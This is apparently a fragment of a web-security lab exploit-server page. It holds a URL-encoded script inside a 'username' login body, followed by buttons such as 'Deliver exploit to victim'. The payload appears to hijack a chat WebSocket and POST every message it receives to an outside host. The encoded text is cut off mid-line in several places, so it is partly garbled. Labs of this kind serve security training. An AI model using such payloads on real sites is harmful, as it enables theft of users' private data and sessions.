 Body:
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%2
%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%31%33%30%30%36%30%30%34%64%
8%30%30%66%31%30%30%39%61%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2
63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3
7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%4
%20%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%
0%7b%0a%20%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73
3%37%68%6b%6f%66%37%62%67%73%64%78%68%6f%76%6c%6d%72%64%66%37%33%77
7%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%
%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%
0%74%3e%0a&password=anything";
</script>
Store
View exploit
Deliver exploit to victim
Access log